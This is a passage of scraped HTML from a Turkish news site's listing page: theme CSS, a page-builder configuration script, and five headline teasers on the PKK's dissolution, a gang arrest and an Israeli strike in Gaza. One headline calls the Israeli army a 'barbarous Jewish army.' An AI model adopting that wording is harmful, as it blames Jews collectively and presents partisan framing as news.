0 0 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_121.td_with_ajax_pagination .td-next-prev-wrap,.tdi_121 .page-nav,.tdi_121 .td-load-more-wrap{margin-top:20px}.tdi_121.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_121 .page-nav a,.tdi_121 .page-nav .current,.tdi_121 .page-nav .extend,.tdi_121 .page-nav .pages,.tdi_121 .td-load-more-wrap a{border-width:0px}.tdi_121 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_121 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_121.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_121 .page-nav a,.tdi_121 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_121 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_121 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_121.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_121.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_121 .page-nav .page-nav-icon-svg svg,.tdi_121 .page-nav .page-nav-icon-svg svg *{fill:#000000}.tdi_121 .page-nav .current{color:#00a6d8;background-color:rgba(255,255,255,0)}.tdi_121.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_121 .page-nav a:hover,.tdi_121 .td-load-more-wrap a:hover{color:#00a6d8;background-color:rgba(255,255,255,0)}.tdi_121 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_121 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_121.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_121.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_121 .page-nav a:hover .page-nav-icon-svg svg,.tdi_121 .page-nav a:hover .page-nav-icon-svg svg *{fill:#00a6d8}.tdi_121 .entry-title{margin:15px 0;font-family:Volkhov!important;font-size:22px!important;line-height:1.3!important;font-weight:600!important}.tdi_121 .td-block-title a,.tdi_121 .td-block-title span{font-family:Poppins!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_121.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_121 .page-nav a,.tdi_121 .page-nav span,.tdi_121 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;font-weight:500!important}.tdi_121 .td-author-date,.tdi_121 .tdb-author-photo,.tdi_121 .td-post-author-name a,.tdi_121 .td-author-date .entry-date,.tdi_121 .td-module-comments a{font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .tdb-block-inner{row-gap:calc(12.5px * 2)}.tdi_121 .td-module-container:before{bottom:-12.5px}.tdi_121 .entry-title{font-size:18px!important}.tdi_121 .td-excerpt{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .td-module-meta-info{padding:0 0 0 20px}.tdi_121 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_121 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(10px * 2)}.tdi_121 .td-module-container:before{bottom:-10px}.tdi_121 .td-excerpt{display:none}.tdi_121 .entry-title{margin:10px 0;font-size:16px!important}.tdi_121 .td-block-title a,.tdi_121 .td-block-title span{font-size:14px!important}.tdi_121 .td-author-date,.tdi_121 .tdb-author-photo,.tdi_121 .td-post-author-name a,.tdi_121 .td-author-date .entry-date,.tdi_121 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_121 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_121 .td-image-container,.ie11 .tdi_121 .td-image-container{flex:0 0 auto}.tdi_121 .td-module-container{flex-direction:column}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:auto}.tdi_121 .td-module-meta-info{margin:0px;padding:20px 0 0}.tdi_121 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_121 .td-module-container:before{bottom:-15px}.tdi_121 .td-excerpt{display:none}.tdi_121 .td-block-title a,.tdi_121 .td-block-title span{font-size:14px!important}.tdi_121 .entry-title{font-size:20px!important}}</style><script>var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"638","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"600","title_txt_hover":"#5e5e5e","image_height":"60","modules_category_padding":"0","f_cat_font_family":"702","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(0,0,0,0)","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_style":"","f_meta_font_weight":"500","author_txt":"#000000","date_txt":"#000000","f_ex_font_family":"702","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjEzIn0=","f_ex_font_line_height":"1.6","ex_txt":"#000000","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0OCIsInBob25lIjoiMTAwIn0=","meta_margin":"eyJwaG9uZSI6IjAifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyNHB4IiwicG9ydHJhaXQiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIyMHB4IDAgMCJ9","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","pag_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"702","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","title_txt":"#000000","all_underline_color":"","f_cat_font_size":"14","f_cat_font_line_height":"1","cat_txt":"#2786ce","cat_txt_hover":"#000000","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","author_txt_hover":"#dd3333","art_excerpt":"15px 0 0 0","f_ex_font_weight":"400","block_template_id":"td_block_template_8","header_color":"#e3382b","modules_border_color":"","border_color":"#e3382b","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_header_font_line_height":"1","f_header_font_family":"702","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_weight":"600","meta_info_align":"center","limit":"5","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#00a6d8","pag_a_text":"#00a6d8","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_a_bg":"rgba(255,255,255,0)","f_pag_font_size":"12","f_pag_font_weight":"500","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "2";
block_tdi_121.block_type = "tdb_loop";
block_tdi_121.post_count = "5";
block_tdi_121.found_posts = "10792";
block_tdi_121.header_color = "#e3382b";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "2159";
tdBlocksArray.push(block_tdi_121);
</script><div id=tdi_121 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:27:16+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Bugün sabah saatlerinde PKK&#039;den beklenen açıklama geldi ve örgüt kendini feshettiğini duyurdu. Uluslararası haber ajansları haberi son dakika olarak duyururken, Türkiye üzerinden bölgesel yorumlar...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:12:43+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
AK Parti Genel Başkanvekili Efkan Ala  PKK’nin kendini feshetmesi ve silah bırakma kararına ilişkin açıklama yaptı. Ala, &quot;Cumhurbaşkanımız Recep Tayyip Erdoğan’ın ve MHP lideri Devlet Bahçeli’nin...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-696x391.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/genel/" class="td-post-category" >Genel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:26:58+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Batman&#039;da çete liderliğini bir kadının üstlendiği 10 kişilik suç örgütü çökertildi. Örgütten dokuz kişi gözaltına alınarak tutuklandı.



Batman Asayiş Şube Müdürlüğü Cinayet Büro Amirliği, kentte...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" class="td-image-wrap " title="PKK fesih ve silah bırakma kararını açıkladı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-65.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/tevhid/gundem/" class="td-post-category" >Gündem</a>
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:13:31+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
PKK, 5-7 Mayıs&#039;ta yapılan kongrenin sonuç bildirgesini bugün sabah saatlerinde açıkladı. PKK kendisini feshederek yeni yol haritasını belirledi: &quot;Hedef: Demokratik Toplum Sosyalizmi&quot;



Dünyada faaliyetleri devam...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/barbar-yahudi-ordusu-yine-kadinlarin-ve-cocuklarin-sigindigi-okulu-bombaladi-15-kisi-oldu/"  rel="bookmark" class="td-image-wrap " title="Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-64-696x437.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tevhidgundemi.com/Kategori/dunya/" class="td-post-category" >Dünya</a>
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/barbar-yahudi-ordusu-yine-kadinlarin-ve-cocuklarin-sigindigi-okulu-bombaladi-15-kisi-oldu/"  rel="bookmark" title="Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü">Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T08:55:29+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Hiçbir savaş kuralı ve ahlakı tanımayan katliamcı çete devleti İsrail&#039;in Gazze Şeridi&#039;nin kuzeyinde yerinden edilen Filistinlilerin sığındığı bir okulu bombalaması sonucu 5&#039;i çocuk 15...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://tevhidgundemi.com/page/2/" class="page" title="2">2</a><a href="https://tevhidgundemi.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://tevhidgundemi.com/page/2159/" class="last" title="2.159">2.159</a><a href="https://tevhidgundemi.com/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">2.159 Sayfanın 1. Sayfası</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}.tdi_123{width:28%!important}@media (max-width:767px){.tdi_123{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td_flex_block_5 tdi_124 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_124" >
<style>.td-theme-wrap .tdi_124 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_124 .td-subcat-item a:hover,.td-theme-wrap .tdi_124 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more i{color:#00a6d8}.td-theme-wrap .tdi_124 .td-block-title>*:before{border-color:#00a6d8 transparent transparent transparent}.td-theme-wrap .tdi_124 .td-block-title>*{background-color:#00a6d8}.td-theme-wrap .tdi_124 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_124 .td_quote_on_blocks,.td-theme-wrap .tdi_124 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_124 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_124 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_124 .td-instagram-user a{color:#00a6d8}.td-theme-wrap .tdi_124 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_124 .td-load-more-wrap a:hover{background-color:#00a6d8;border-color:#00a6d8}.td-theme-wrap .tdi_124 .td-read-more a,.td-theme-wrap .tdi_124 .td-weather-information:before,.td-theme-wrap .tdi_124 .td-weather-week:before,.td-theme-wrap .tdi_124 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_124 .td-post-category,.td-theme-wrap .tdi_124 .td-post-category:hover{background-color:#00a6d8}.tdi_124{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:30px!important}}</style>
<style>.tdi_124 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_124 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_124 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_124 .td-module-container:before{bottom:-15px}.tdi_124 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_124 .entry-thumb{background-position:center 50%}.tdi_124 .td-image-wrap{padding-bottom:60%}body .tdi_124 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_124 .td-post-vid-time{display:block}.tdi_124 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_124 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_124 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_124 .entry-title{margin:0px;font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_124 .td-excerpt{display:none}.tdi_124 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_124 .td-post-category:not(.td-post-extra-category){display:none}.tdi_124 .td-author-date{display:inline}.tdi_124 .td-post-author-name{display:none}.tdi_124 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_124 .td-post-date,.tdi_124 .td-post-author-name span{display:none;color:#000000}.tdi_124 .entry-review-stars{display:inline-block}.tdi_124 .td-icon-star,.tdi_124 .td-icon-star-empty,.tdi_124 .td-icon-star-half{font-size:15px}.tdi_124 .td-module-comments{display:none}.tdi_124 .td-read-more{display:none}.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_124 .td-load-more-wrap a{border-width:0px;color:#172842;background-color:#ffffff}.tdi_124 .td-module-title a{color:#000000}.tdi_124 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_124 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_124 .td-post-author-name a{color:#000000}.tdi_124 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_124 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_124.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_124.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#172842}.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_124 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_124 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_124 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_124 .td-block-title a,.tdi_124 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_124 .td-editor-date,.tdi_124 .td-editor-date .td-post-author-name a,.tdi_124 .td-editor-date .entry-date,.tdi_124 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_124 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_124 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_124 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_124 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_124 .td_module_wrap .td-module-container:before{display:block!important}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_124 .td-module-container:before{bottom:-12.5px}.tdi_124 .td-image-container{margin:0 0 -50px;width:auto}.tdi_124 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_124 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_124 .td_module_wrap .td-module-container:before{display:block!important}.tdi_124 